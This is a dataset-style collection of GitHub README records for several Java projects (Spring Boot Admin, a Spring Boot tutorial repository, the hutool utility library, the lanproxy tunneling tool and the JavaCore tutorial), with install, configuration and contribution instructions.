## Snapshot builds
You can access snapshot builds from the github snapshot repository by adding the following to your `repositories`:
```xml
<repository>
<id>sba-snapshot</id>
<name>Spring Boot Admin Snapshots</name>
<url>https://maven.pkg.github.com/codecentric/spring-boot-admin</url>
<snapshots>
<enabled>true</enabled>
</snapshots>
<releases>
<enabled>false</enabled>
</releases>
</repository>
```
## Contributing
See [CONTRIBUTING.md](CONTRIBUTING.md) file.
| 0 |
javastacks/spring-boot-best-practice | Spring Boot 最佳实践,包括自动配置、核心原理、源码分析、国际化支持、调试、日志集成、热部署等。 | java spring springboot | # spring-boot-best-practice
> :rocket: 本仓库提供了 Spring Boot 主流知识点实战示例,大家可以随意下载学习。
>
> :star: 本项目会长期更新,为避免迷路,请点击右上角 **Star** 关注本项目。
## :fire: 为什么要学 Spring Boot?
Spring 作为 Java 开发界的万能框架,曾经和 Struts2、Hibernate 框架组成 SSH,成为 Java Web 开发的三驾马车。大概在 2013 年左右,又和 Spring MVC、MyBatis 框架组成 SSM,成为新一代的 Web 开发框架全家桶,一直流行延续至今。
**而为了简化 Spring 框架的上手难度**,Spring Boot 框架于 2014 年诞生,可以帮助开发者更加轻松、快捷地使用 Spring 的组件,它是 Spring、Spring MVC 等框架更上一层的框架,它需要依赖于 Spring、Spring MVC 等原生框架,而不能独立存在。
学会 Spring Boot,可以简化使用 Spring 基础组件的难度,还是学习 Spring Cloud 微服务框架的基础,**因为 Spring Cloud 的基础就是 Spring Boot。**
Spring Boot 代表了企业的真实需求,它表现在 Java 工程师、架构师的**求职面试技能清单上,Spring Boot 几乎是必备技能。** 所以,要成为合格的 Java 程序员,要学习 Spring 全家桶,Spring Boot 则是必经之路。
## :heart: Spring Boot 学习资料
这里分享一份 **Spring Boot 学习资料**,包括 Spring Boot 底层实现原理及代码实战,非常齐全,助你快速打通 Spring Boot 的各个环节。
**详细目录如下:**
- Spring Boot Hello World
- Spring Boot 返回 JSON 数据
- Spring Boot 使用其他 JSON 转换框架
- Spring Boot 全局异常捕捉
- Spring Boot JPA 连接数据库
- Spring Boot 配置 JPA
- Spring Boot 整合 JPA 保存数据
- Spring Boot 使用 JdbcTemplate 保存数据
- Spring Boot 常用配置
- Spring Boot 静态资源处理
- Spring boot 实现任务调度
- Spring Boot 普通类调用 Bean
- Spring Boot 使用模板引擎
- Spring Boot 集成 JSP
- Spring Boot 集成 Servlet
- Spring Boot 集成 Fliter 和 Listener
- Spring Boot 拦截器 HandlerInterceptor
- Spring Boot 系统启动任务 CommandLineRunner
- Spring Boot 集成 JUnit 单元测试
- Spring Boot 读取系统环境变量
- Spring Boot 使用自定义 properties
- Spring Boot 改变默认包扫描
- Spring Boot 自定义启动 Banner
- Spring Boot 导入 Spring XML 配置文件
- Spring Boot 热部署
- Spring Boot 监控和管理生产环境
- Spring Boot Starter 详解
- Spring Boot 依赖的版本
- Spring Boot 文件上传
- Spring Boot 集成 Redis 缓存
- Spring Boot 之 Spring Cache
- Spring Boot 集成 Ehcache
- Spring Boot 分布式 Session 共享
- ......
**共 108 页!非常齐全!**
**获取方式如下:**
这份教程免费分享给大家,微信扫码关注 **Java技术栈** 公众号:
<p align="center">
<img src="http://img.javastack.cn/18-11-16/79719805.jpg">
</p>
关注后,在公众号后台发送关键字:**666**,公众号会自助推送给你。
| 0 |
dromara/hutool | 🍬A set of tools that keep Java sweet. | http hutool java json orm tool util | <p align="center">
<a href="https://hutool.cn/"><img src="https://cdn.jsdelivr.net/gh/looly/hutool-site/images/logo.jpg" width="45%"></a>
</p>
<p align="center">
<strong>🍬A set of tools that keep Java sweet.</strong>
</p>
<p align="center">
👉 <a href="https://hutool.cn">https://hutool.cn/</a> 👈
</p>
<p align="center">
<a target="_blank" href="https://search.maven.org/artifact/cn.hutool/hutool-all">
<img src="https://img.shields.io/maven-central/v/cn.hutool/hutool-all.svg?label=Maven%20Central" />
</a>
<a target="_blank" href="https://license.coscl.org.cn/MulanPSL2">
<img src="https://img.shields.io/:license-MulanPSL2-blue.svg" />
</a>
<a target="_blank" href="https://www.oracle.com/java/technologies/javase/javase-jdk8-downloads.html">
<img src="https://img.shields.io/badge/JDK-8+-green.svg" />
</a>
<a target="_blank" href="https://travis-ci.com/dromara/hutool">
<img src="https://travis-ci.com/dromara/hutool.svg?branch=v5-master" />
</a>
<a href="https://www.codacy.com/gh/dromara/hutool/dashboard?utm_source=github.com&utm_medium=referral&utm_content=dromara/hutool&utm_campaign=Badge_Grade">
<img src="https://app.codacy.com/project/badge/Grade/8a6897d9de7440dd9de8804c28d2871d"/>
</a>
<a href="https://codecov.io/gh/dromara/hutool">
<img src="https://codecov.io/gh/dromara/hutool/branch/v5-master/graph/badge.svg" />
</a>
<a target="_blank" href="https://gitter.im/hutool/Lobby?utm_source=badge&utm_medium=badge&utm_campaign=pr-badge&utm_content=badge">
<img src="https://badges.gitter.im/hutool/Lobby.svg" />
</a>
<a target="_blank" href='https://gitee.com/dromara/hutool/stargazers'>
<img src='https://gitee.com/dromara/hutool/badge/star.svg?theme=gvp' alt='star'/>
</a>
<a target="_blank" href='https://github.com/dromara/hutool'>
<img src="https://img.shields.io/github/stars/dromara/hutool.svg?style=social" alt="github star"/>
</a>
</p>
<br/>
<p align="center">
<a href="https://qm.qq.com/cgi-bin/qm/qr?k=QtsqXLkHpLjE99tkre19j6pjPMhSay1a&jump_from=webapi">
<img src="https://img.shields.io/badge/QQ%E7%BE%A4%E2%91%A6-715292493-orange"/></a>
</p>
-------------------------------------------------------------------------------
<p align="center">
<a href="#"><img style="width: 45%" alt="" src="https://plus.hutool.cn/images/zanzhu.jpg"/></a>
</p>
-------------------------------------------------------------------------------
[**🌎English Documentation**](README-EN.md)
-------------------------------------------------------------------------------
## 📚简介
`Hutool`是一个功能丰富且易用的**Java工具库**,通过诸多实用工具类的使用,旨在帮助开发者快速、便捷地完成各类开发任务。
这些封装的工具涵盖了字符串、数字、集合、编码、日期、文件、IO、加密、数据库JDBC、JSON、HTTP客户端等一系列操作,
可以满足各种不同的开发需求。
### 🎁Hutool名称的由来
Hutool = Hu + tool,是原公司项目底层代码剥离后的开源库,“Hu”是公司名称的表示,tool表示工具。Hutool谐音“糊涂”,一方面简洁易懂,一方面寓意“难得糊涂”。
### 🍺Hutool理念
`Hutool`既是一个工具集,也是一个知识库,我们从不自诩代码原创,大多数工具类都是**搬运**而来,因此:
- 你可以引入使用,也可以**拷贝**和修改使用,而**不必标注任何信息**,只是希望能把bug及时反馈回来。
- 我们努力健全**中文**注释,为源码学习者提供良好地学习环境,争取做到人人都能看得懂。
-------------------------------------------------------------------------------
## 🛠️包含组件
一个Java基础工具类,对文件、流、加密解密、转码、正则、线程、XML等JDK方法进行封装,组成各种Util工具类,同时提供以下组件:
| 模块 | 介绍 |
| -------------------|---------------------------------------------------------------------------------- |
| hutool-aop | JDK动态代理封装,提供非IOC下的切面支持 |
| hutool-bloomFilter | 布隆过滤,提供一些Hash算法的布隆过滤 |
| hutool-cache | 简单缓存实现 |
| hutool-core | 核心,包括Bean操作、日期、各种Util等 |
| hutool-cron | 定时任务模块,提供类Crontab表达式的定时任务 |
| hutool-crypto | 加密解密模块,提供对称、非对称和摘要算法封装 |
| hutool-db | JDBC封装后的数据操作,基于ActiveRecord思想 |
| hutool-dfa | 基于DFA模型的多关键字查找 |
| hutool-extra | 扩展模块,对第三方封装(模板引擎、邮件、Servlet、二维码、Emoji、FTP、分词等) |
| hutool-http | 基于HttpUrlConnection的Http客户端封装 |
| hutool-log | 自动识别日志实现的日志门面 |
| hutool-script | 脚本执行封装,例如Javascript |
| hutool-setting | 功能更强大的Setting配置文件和Properties封装 |
| hutool-system | 系统参数调用封装(JVM信息等) |
| hutool-json | JSON实现 |
| hutool-captcha | 图片验证码实现 |
| hutool-poi | 针对POI中Excel和Word的封装 |
| hutool-socket | 基于Java的NIO和AIO的Socket封装 |
| hutool-jwt | JSON Web Token (JWT)封装实现 |
可以根据需求对每个模块单独引入,也可以通过引入`hutool-all`方式引入所有模块。
-------------------------------------------------------------------------------
## 📝文档
[📘中文文档](https://doc.hutool.cn/pages/index/)
[📘中文备用文档](https://plus.hutool.cn/)
[📙参考API](https://apidoc.gitee.com/dromara/hutool/)
[🎬视频介绍](https://www.bilibili.com/video/BV1bQ4y1M7d9?p=2)
-------------------------------------------------------------------------------
## 🪙支持Hutool
### 💳捐赠
如果你觉得Hutool不错,可以捐赠请维护者吃包辣条~,在此表示感谢^_^。
[Gitee上捐赠](https://gitee.com/dromara/hutool)
### 👕周边商店
你也可以通过购买Hutool的周边商品来支持Hutool维护哦!
我们提供了印有Hutool Logo的周边商品,欢迎点击购买支持:
👉 [Hutool 周边商店](https://market.m.taobao.com/apps/market/content/index.html?wh_weex=true&contentId=331724720170) 👈
-------------------------------------------------------------------------------
## 📦安装
### 🍊Maven
在项目的pom.xml的dependencies中加入以下内容:
```xml
<dependency>
<groupId>cn.hutool</groupId>
<artifactId>hutool-all</artifactId>
<version>5.8.27</version>
</dependency>
```
### 🍐Gradle
```
implementation 'cn.hutool:hutool-all:5.8.27'
```
### 📥下载jar
点击以下链接,下载`hutool-all-X.X.X.jar`即可:
- [Maven中央库](https://repo1.maven.org/maven2/cn/hutool/hutool-all/5.8.27/)
> 🔔️注意
> Hutool 5.x支持JDK8+,对Android平台没有测试,不能保证所有工具类或工具方法可用。
> 如果你的项目使用JDK7,请使用Hutool 4.x版本(不再更新)
### 🚽编译安装
访问Hutool的Gitee主页:[https://gitee.com/dromara/hutool](https://gitee.com/dromara/hutool) 下载整个项目源码(v5-master或v5-dev分支都可)然后进入Hutool项目目录执行:
```sh
./hutool.sh install
```
然后就可以使用Maven引入了。
-------------------------------------------------------------------------------
## 🏗️添砖加瓦
### 🎋分支说明
Hutool的源码分为两个分支,功能如下:
| 分支 | 作用 |
|-----------|---------------------------------------------------------------|
| v5-master | 主分支,release版本使用的分支,与中央库提交的jar一致,不接收任何pr或修改 |
| v5-dev | 开发分支,默认为下个版本的SNAPSHOT版本,接受修改或pr |
### 🐞提供bug反馈或建议
提交问题反馈请说明正在使用的JDK版本呢、Hutool版本和相关依赖库版本。
- [Gitee issue](https://gitee.com/dromara/hutool/issues)
- [Github issue](https://github.com/dromara/hutool/issues)
### 🧬贡献代码的步骤
1. 在Gitee或者Github上fork项目到自己的repo
2. 把fork过去的项目也就是你的项目clone到你的本地
3. 修改代码(记得一定要修改v5-dev分支)
4. commit后push到自己的库(v5-dev分支)
5. 登录Gitee或Github在你首页可以看到一个 pull request 按钮,点击它,填写一些说明信息,然后提交即可。
6. 等待维护者合并
### 📐PR遵照的原则
Hutool欢迎任何人为Hutool添砖加瓦,贡献代码,不过维护者是一个强迫症患者,为了照顾病人,需要提交的pr(pull request)符合一些规范,规范如下:
1. 注释完备,尤其每个新增的方法应按照Java文档规范标明方法说明、参数说明、返回值说明等信息,必要时请添加单元测试,如果愿意,也可以加上你的大名。
2. Hutool的缩进按照Eclipse(~~不要跟我说IDEA多好用,维护者非常懒,学不会~~,IDEA真香,改了Eclipse快捷键后舒服多了)默认(tab)缩进,所以请遵守(不要和我争执空格与tab的问题,这是一个病人的习惯)。
3. 新加的方法不要使用第三方库的方法,Hutool遵循无依赖原则(除非在extra模块中加方法工具)。
4. 请pull request到`v5-dev`分支。Hutool在5.x版本后使用了新的分支:`v5-master`是主分支,表示已经发布中央库的版本,这个分支不允许pr,也不允许修改。
5. 我们如果关闭了你的issue或pr,请不要诧异,这是我们保持问题处理整洁的一种方式,你依旧可以继续讨论,当有讨论结果时我们会重新打开。
### 📖文档源码地址
[文档源码地址](https://gitee.com/loolly_admin/hutool-doc-handy) 点击前往添砖加瓦
-------------------------------------------------------------------------------
## ⭐Star Hutool
[](https://starchart.cc/dromara/hutool)
| 0 |
ffay/lanproxy | lanproxy是一个将局域网个人电脑、服务器代理到公网的内网穿透工具,支持tcp流量转发,可支持任何tcp上层协议(访问内网网站、本地支付接口调试、ssh访问、远程桌面、http代理、https代理、socks5代理...)。技术交流QQ群 736294209 | firewall frp java lanproxy nat ngrok proxy reverse-proxy tunnel | ## 技术交流QQ群 736294209
## Lanproxy运营版上线,欢迎体验
https://nat.nioee.com
## Lanproxy个人升级版
核心功能:
- 穿透基础功能,同开源版本,高性能,可同时支持数万穿透连接
- 全新界面UI,操作简单,部署简单(java+mysql)
- 自定义域名绑定,为你穿透端口绑定域名,不再是IP+端口裸奔访问
- 自定义域名ssl证书,也可为你绑定的域名开启ssl证书自动申请与续期,无需人工干涉
- 自定义客户端离线展示页面,可以利用该功能展示一些html单页
- 支持http/https/socks5多种模式使用客户端网络代理上网,家里轻松访问公司网络
- 多用户支持,同时满足多人日常穿透需求
体验地址 https://lanp.nioee.com (测试用户名密码 test/123456)

## Lanproxy开源免费版
[README](README_en.md) | [中文文档](README.md)
lanproxy是一个将局域网个人电脑、服务器代理到公网的内网穿透工具,支持tcp流量转发,可支持任何tcp上层协议(访问内网网站、本地支付接口调试、ssh访问、远程桌面...)。目前市面上提供类似服务的有花生壳、TeamView、GoToMyCloud等等,但要使用第三方的公网服务器就必须为第三方付费,并且这些服务都有各种各样的限制,此外,由于数据包会流经第三方,因此对数据安全也是一大隐患。
### 相关地址
- 主页 https://nat.nioee.com
- lanproxy-go-client https://github.com/ffay/lanproxy-go-client
- 发布包下载地址 https://github.com/ffay/lanproxy/releases
### 使用
#### 获取发布包
- 拉取源码,运行 mvn package,打包后的资源放在distribution目录中,包括client和server
- 或直接下载发布包 https://github.com/ffay/lanproxy/releases
#### 配置
##### server配置
server的配置文件放置在conf目录中,配置 config.properties
```properties
server.bind=0.0.0.0
#与代理客户端通信端口
server.port=4900
#ssl相关配置
server.ssl.enable=true
server.ssl.bind=0.0.0.0
server.ssl.port=4993
server.ssl.jksPath=test.jks
server.ssl.keyStorePassword=123456
server.ssl.keyManagerPassword=123456
#这个配置可以忽略
server.ssl.needsClientAuth=false
#WEB在线配置管理相关信息
config.server.bind=0.0.0.0
config.server.port=8090
config.admin.username=admin
config.admin.password=admin
```
代理配置,打开地址 http://ip:8090 ,使用上面配置中配置的用户名密码登录,进入如下代理配置界面



> 一个server可以支持多个客户端连接
> 配置数据存放在 ~/.lanproxy/config.json 文件中
##### Java 客户端配置
> Java client的配置文件放置在conf目录中,配置 config.properties
```properties
#与在proxy-server配置后台创建客户端时填写的秘钥保持一致;
client.key=
ssl.enable=true
ssl.jksPath=test.jks
ssl.keyStorePassword=123456
#这里填写实际的proxy-server地址;没有服务器默认即可,自己有服务器的更换为自己的proxy-server(IP)地址
server.host=lp.thingsglobal.org
#proxy-server ssl默认端口4993,默认普通端口4900
#ssl.enable=true时这里填写ssl端口,ssl.enable=false时这里填写普通端口
server.port=4993
```
- 安装java1.7或以上环境
- linux(mac)环境中运行bin目录下的 startup.sh
- windows环境中运行bin目录下的 startup.bat
##### 其他平台客户端
> 不用java客户端的可以使用下面提供的各个平台的客户端,省去安装java运行环境
###### 源码地址
https://github.com/ffay/lanproxy-go-client
###### 发布包
https://github.com/ffay/lanproxy-go-client/releases
###### 普通端口连接
```shell
# mac 64位
nohup ./client_darwin_amd64 -s SERVER_IP -p SERVER_PORT -k CLIENT_KEY &
# linux 64位
nohup ./client_linux_amd64 -s SERVER_IP -p SERVER_PORT -k CLIENT_KEY &
# windows 64 位
./client_windows_amd64.exe -s SERVER_IP -p SERVER_PORT -k CLIENT_KEY
```
###### SSL端口连接
```shell
# mac 64位
nohup ./client_darwin_amd64 -s SERVER_IP -p SERVER_SSL_PORT -k CLIENT_KEY -ssl true &
# linux 64位
nohup ./client_linux_amd64 -s SERVER_IP -p SERVER_SSL_PORT -k CLIENT_KEY -ssl true &
# windows 64 位
./client_windows_amd64.exe -s SERVER_IP -p SERVER_SSL_PORT -k CLIENT_KEY -ssl true
```
#### 其他
- 在家里使用公司的网络,可以和 https://github.com/ffay/http-proxy-server 这个http代理项目配合使用(个人升级版已经内置代理上网功能,详细资料 https://file.nioee.com/f/76ebbce67c864e4dbe7e/ )
- 对于正常网站,80和443端口只有一个,可以购买个人升级版本解决端口复用问题
| 0 |
dunwu/javacore | ☕ JavaCore 是对 Java 核心技术的经验总结。 | concurrent io java javacore jdk jre jvm nio | <p align="center">
<a href="https://dunwu.github.io/javacore/" target="_blank" rel="noopener noreferrer">
<img src="https://raw.githubusercontent.com/dunwu/images/master/common/dunwu-logo.png" alt="logo" width="150px"/>
</a>
</p>
<p align="center">
<a href="https://github.com/dunwu/javacore">
<img alt="star" class="no-zoom" src="https://img.shields.io/github/stars/dunwu/javacore?style=for-the-badge">
</a>
<a href="https://github.com/dunwu/javacore">
<img alt="fork" class="no-zoom" src="https://img.shields.io/github/forks/dunwu/javacore?style=for-the-badge">
</a>
<a href="https://github.com/dunwu/javacore/commits/master">
<img alt="build" class="no-zoom" src="https://img.shields.io/github/actions/workflow/status/dunwu/javacore/deploy.yml?style=for-the-badge">
</a>
<a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.zh">
<img alt="code style" class="no-zoom" src="https://img.shields.io/github/license/dunwu/javacore?style=for-the-badge">
</a>
</p>
<h1 align="center">JavaCore</h1>
> ☕ **JavaCore** 是一个 Java 核心技术教程。
>
> - 🔁 项目同步维护:[Github](https://github.com/dunwu/javacore/) | [Gitee](https://gitee.com/turnon/javacore/)
> - 📖 电子书阅读:[Github Pages](https://dunwu.github.io/javacore/) | [Gitee Pages](http://turnon.gitee.io/javacore/)
## 📖 内容
> [Java 面试总结](docs/01.Java/01.JavaSE/99.Java面试.md) 💯
### [Java 基础特性](docs/01.Java/01.JavaSE/01.基础特性)
- [Java 开发环境](docs/01.Java/01.JavaSE/01.基础特性/00.Java开发环境.md)
- [Java 基础语法特性](docs/01.Java/01.JavaSE/01.基础特性/01.Java基础语法.md)
- [Java 基本数据类型](docs/01.Java/01.JavaSE/01.基础特性/02.Java基本数据类型.md)
- [Java 面向对象](docs/01.Java/01.JavaSE/01.基础特性/03.Java面向对象.md)
- [Java 方法](docs/01.Java/01.JavaSE/01.基础特性/04.Java方法.md)
- [Java 数组](docs/01.Java/01.JavaSE/01.基础特性/05.Java数组.md)
- [Java 枚举](docs/01.Java/01.JavaSE/01.基础特性/06.Java枚举.md)
- [Java 控制语句](docs/01.Java/01.JavaSE/01.基础特性/07.Java控制语句.md)
- [Java 异常](docs/01.Java/01.JavaSE/01.基础特性/08.Java异常.md)
- [Java 泛型](docs/01.Java/01.JavaSE/01.基础特性/09.Java泛型.md)
- [Java 反射](docs/01.Java/01.JavaSE/01.基础特性/10.Java反射.md)
- [Java 注解](docs/01.Java/01.JavaSE/01.基础特性/11.Java注解.md)
- [Java String 类型](docs/01.Java/01.JavaSE/01.基础特性/42.JavaString类型.md)
### [Java 高级特性](docs/01.Java/01.JavaSE/02.高级特性)
- [Java 正则从入门到精通](docs/01.Java/01.JavaSE/02.高级特性/01.Java正则.md) - 关键词:`Pattern`、`Matcher`、`捕获与非捕获`、`反向引用`、`零宽断言`、`贪婪与懒惰`、`元字符`、`DFA`、`NFA`
- [Java 编码和加密](docs/01.Java/01.JavaSE/02.高级特性/02.Java编码和加密.md) - 关键词:`Base64`、`消息摘要`、`数字签名`、`对称加密`、`非对称加密`、`MD5`、`SHA`、`HMAC`、`AES`、`DES`、`DESede`、`RSA`
- [Java 国际化](docs/01.Java/01.JavaSE/02.高级特性/03.Java国际化.md) - 关键词:`Locale`、`ResourceBundle`、`NumberFormat`、`DateFormat`、`MessageFormat`
- [Java JDK8](docs/01.Java/01.JavaSE/02.高级特性/04.JDK8.md) - 关键词:`Stream`、`lambda`、`Optional`、`@FunctionalInterface`
- [Java SPI](docs/01.Java/01.JavaSE/02.高级特性/05.JavaSPI.md) - 关键词:`SPI`、`ClassLoader`
### [Java 容器](docs/01.Java/01.JavaSE/03.容器)

- [Java 容器简介](docs/01.Java/01.JavaSE/03.容器/01.Java容器简介.md) - 关键词:`Collection`、`泛型`、`Iterable`、`Iterator`、`Comparable`、`Comparator`、`Cloneable`、`fail-fast`
- [Java 容器之 List](docs/01.Java/01.JavaSE/03.容器/02.Java容器之List.md) - 关键词:`List`、`ArrayList`、`LinkedList`
- [Java 容器之 Map](docs/01.Java/01.JavaSE/03.容器/03.Java容器之Map.md) - 关键词:`Map`、`HashMap`、`TreeMap`、`LinkedHashMap`、`WeakHashMap`
- [Java 容器之 Set](docs/01.Java/01.JavaSE/03.容器/04.Java容器之Set.md) - 关键词:`Set`、`HashSet`、`TreeSet`、`LinkedHashSet`、`EmumSet`
- [Java 容器之 Queue](docs/01.Java/01.JavaSE/03.容器/05.Java容器之Queue.md) - 关键词:`Queue`、`Deque`、`ArrayDeque`、`LinkedList`、`PriorityQueue`
- [Java 容器之 Stream](docs/01.Java/01.JavaSE/03.容器/06.Java容器之Stream.md)
### [Java IO](docs/01.Java/01.JavaSE/04.IO)

- [Java IO 模型](docs/01.Java/01.JavaSE/04.IO/01.JavaIO模型.md) - 关键词:`InputStream`、`OutputStream`、`Reader`、`Writer`、`阻塞`
- [Java NIO](docs/01.Java/01.JavaSE/04.IO/02.JavaNIO.md) - 关键词:`Channel`、`Buffer`、`Selector`、`非阻塞`、`多路复用`
- [Java 序列化](docs/01.Java/01.JavaSE/04.IO/03.Java序列化.md) - 关键词:`Serializable`、`serialVersionUID`、`transient`、`Externalizable`、`writeObject`、`readObject`
- [Java 网络编程](docs/01.Java/01.JavaSE/04.IO/04.Java网络编程.md) - 关键词:`Socket`、`ServerSocket`、`DatagramPacket`、`DatagramSocket`
- [Java IO 工具类](docs/01.Java/01.JavaSE/04.IO/05.JavaIO工具类.md) - 关键词:`File`、`RandomAccessFile`、`System`、`Scanner`
### [Java 并发](docs/01.Java/01.JavaSE/05.并发)
